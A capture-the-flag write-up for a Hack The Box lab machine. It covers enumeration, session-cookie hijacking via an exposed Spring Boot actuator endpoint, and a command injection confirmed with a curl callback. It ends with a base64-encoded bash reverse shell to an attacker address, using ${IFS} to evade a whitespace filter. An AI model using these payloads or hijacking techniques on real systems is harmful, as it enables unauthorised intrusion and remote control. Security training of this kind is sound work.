Hack The Box | CrazyHosting Writeup

The Machine IP address (victim): 10.129.229.88
Enumeration:
Port Scan
Lets take the first step with nmap scan nmap -sV -A -T5 -oA 10.129.229.88 10.129.229.88
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
# Nmap 7.80 scan initiated Mon Jan 29 17:37:54 2024 as: nmap -sV -A -T5 -oA 10.129.229.88 10.129.229.88
Nmap scan report for 10.129.229.88
Host is up (0.16s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://cozyhosting.htb
Aggressive OS guesses: HP P2000 G3 NAS device (93%), Linux 2.6.32 (92%), Infomir MAG-250 set-top box (92%), Ubiquiti AirMax NanoStation WAP (Linux 2.6.32) (92%), Linux 3.7 (92%), Ubiquiti AirOS 5.5.9 (92%), Ubiquiti Pico Station WAP (AirOS 5.2.6) (92%), Linux 2.6.32 - 3.13 (92%), Linux 3.3 (92%), Linux 2.6.32 - 3.1 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 110/tcp)
HOP RTT       ADDRESS
1   163.73 ms 10.10.14.1
2   163.94 ms 10.129.229.88

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Jan 29 17:38:14 2024 -- 1 IP address (1 host up) scanned in 19.38 seconds
Nmap scan gave out SSH running on port 22, Nginx HTTP web server running on port 80.
Web:
Let’s add cozyhosting.htb to our /etc/hosts file with the corresponding IP address in order for us to be able to access the domain in our browser.
1
echo "10.129.229.88 cozyhosting.htb" >> /etc/hosts
 landing page
As we have the web page access lets go ahead and s fuzz the server for files and directories. We will be using dirsearch
1
dirsearch -u http://cozyhosting.htb/
 Dirsearch output We do observe the login and admin pages, and additionally, we notice that the actuator endpoint is exposed.
Actuator endpoint:primarily utilized for debugging purposes in Spring Boot applications. The Spring Boot actuator module offers a range of built-in endpoints that expose various types of information and operations within an application.

While accessing the /login page and attempting to authenticate with common credentials (password guessing), we are unable to gain access to the application.
 Login Page
Foothold:

I went ahead and started Burp and intercepted, looking at the actuator/sessions endpoint, we are able to list all the active sessions and their session IDs.
 Actuator Sessions

Now, we have session identifier token for kanderson, which we can grab and modify the headers and replace the cookie vaule using burp or browser by using the developer console’s Storage tab.
 Modfied Cookie

We are now presented with a dashboard and notice that we are logged in as the user K. Anderson.
 Post Login
Looking at the bottom of the page, we see a form that require’s a hostname and username for automatic patching. If we try submitting the form with the username test and the hostname 127.0.0.1, we get an error back stating that the host was not added.
 testing form fields
We know that the username field does not accept white spaces, so to bypass this we can use ${IFS} as a delimiter, which is a special shell variable that stands for Internal Field Separator and defaults to a space (followed by a tab and a newline) in shells like Bash and sh
To test for injection vulnerabilities we need to use Burp again. I put up a python local server on my machine and tried to curl it from the target server. Using the following payload in the username field, to see if we get a callback.
1
test;curl${IFS}http:/10.10.14.68:8000;
which worked! as we see a request to our local server, confirming the command injection.
1
2
3
python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/)
10.129.229.88 - - [29/Jan/2024 18:15:51] "GET / HTTP/1.1" 200 -
Now we know that command injection works, I went ahead and tried a oneliner payload which didn’t worked. However with some research I leanered that we can encode the payload to base64 and then URL encode will work.
Converting payload to base64:
1
2
3
echo "bash -i >& /dev/tcp/<IP>/<port> 0>&1" | base64 -w 0

YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC42OC80NDQ0IDA+JjEK
Final Payload:
1
;echo${IFS}"YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC42OC80NDQ0IDA+JjEK"|base64${IFS}-d|bash;
As we know this playload will not work as we need to remove the spaces, like we did earlier by adding ${IFS} as a delimiter.
1
;echo${IFS%??}"YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC44Ny80NDQ0IDA+JjEK"${IFS%??}|${IFS%??}base64${IFS%??}-d${IFS%??}|${IFS%??}bash;
